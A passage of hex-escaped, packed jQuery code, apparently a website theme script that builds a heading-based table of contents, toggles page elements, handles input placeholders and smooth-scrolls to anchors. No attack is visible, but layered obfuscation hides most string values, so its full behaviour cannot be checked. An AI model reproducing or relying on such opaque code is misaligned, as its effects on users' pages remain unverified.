\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x32\x64\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x45\x3d\x61\x5b\x30\x5d\x2c\x31\x42\x3d\x61\x5b\x30\x5d\x3b\x32\x64\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x64\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x64\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x52\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x31\x53\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x52\x3d\x31\x53\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x52\x29\x2c\x2d\x31\x21\x3d\x31\x52\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x52\x2b\x2b\x7d\x3b\x4d\x28\x32\x42\x3d\x31\x4e\x2c\x32\x42\x3e\x31\x6d\x26\x26\x28\x32\x45\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x42\x3c\x31\x6d\x29\x7b\x34\x70\x3d\x31\x6d\x2d\x32\x42\x3b\x31\x63\x28\x73\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x34\x70\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x44\x2f\x35\x46\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x52\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x53\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x52\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x73\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x42\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x42\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x42\x2b\x3d\x31\x53\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x6d\x3d\x32\x42\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x52\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x52\x3b\x31\x52\x2b\x2b\x29\x7b\x32\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x52\x26\x26\x28\x32\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x42\x29\x2c\x32\x64\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x34\x75\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x64\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x64\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x75\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x35\x6c\x29\x7d\x29\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x31\x41\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x31\x41\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x32\x63\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x52\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x33\x52\x5b\x61\x5b\x33\x43\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x43\x5d\x5d\x29\x7b\x73\x20\x31\x6b\x3d\x24\x28\x49\x5b\x61\x5b\x33\x55\x5d\x5d\x29\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x6b\x3a\x24\x28\x61\x5b\x36\x46\x5d\x2b\x49\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x36\x47\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x48\x5d\x29\x3b\x4d\x28\x31\x6b\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x36\x45\x5d\x5d\x28\x7b\x36\x41\x3a\x31\x6b\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x7d\x2c\x36\x43\x29\x3b\x4b\x20\x34\x72\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x29\x3b\x24\x28\x33\x70\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x2c\x77\x28\x29\x7b\x73\x20\x33\x57\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x45\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x73\x20\x33\x56\x3d\x34\x45\x2d\x33\x57\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x3b\x73\x20\x33\x53\x3d\x24\x28\x32\x43\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x3b\x4d\x28\x33\x53\x3e\x33\x56\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x31\x6b\x29\x7b\x73\x20\x31\x72\x3d\x31\x6b\x28\x61\x5b\x36\x64\x5d\x29\x3b\x73\x20\x31\x41\x3d\x31\x6b\x28\x61\x5b\x36\x65\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x41\x29\x7b\x31\x72\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2b\x36\x67\x2b\x61\x5b\x34\x6a\x5d\x2b\x31\x6b\x28\x31\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x41\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2b\x36\x66\x2b\x61\x5b\x34\x6a\x5d\x2b\x31\x6b\x28\x31\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x33\x70\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x5a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x5a\x2b\x61\x5b\x35\x59\x5d\x2b